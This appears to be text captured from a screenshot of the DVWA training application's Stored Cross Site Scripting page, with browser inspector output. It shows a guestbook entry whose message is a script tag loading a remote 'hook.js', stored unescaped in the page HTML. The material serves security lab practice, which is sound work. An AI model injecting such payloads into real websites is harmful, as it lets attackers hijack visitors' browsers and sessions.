 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Emma
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Emma
Message:
Inspector Console Debugger
Search HTML
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
Name: test
<br>
Message: This is a test comment.
<br>
</div>
<div id="guestbook_comments">
Name: Emma
<br>
Message:
<script src="http://127.0.0.1:3000/hook.js"></script>
</div>
</div>
</div>
</div>
</body>
</html>
div#container div#main_body div.body_padded div#guestbook_comments script
Filter Styles :hov .c
element { inline
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial,
Helvetica, sans-serif;
font-size: 12px;
}
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0